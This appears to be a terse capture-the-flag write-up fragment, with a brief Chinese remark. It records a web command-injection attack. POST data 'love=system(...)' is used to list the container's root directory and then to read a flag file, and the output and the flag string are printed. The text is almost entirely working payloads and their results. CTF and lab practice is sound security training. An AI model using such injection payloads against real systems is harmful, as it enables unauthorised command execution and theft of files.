 Post data
love=system('ls -a /');
. .. .dockerenv bin boot dev etc f1ag_is_h3re home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var 2 3 4 5 6 7 8 9
瞧见了，继续即可
Post data
love=system('cat /f1ag_is_h3re');
flag{fc73babe3ece8f335ff54aba8a5b1434} 2 3 4 5 6 7 8 9
ok, get it.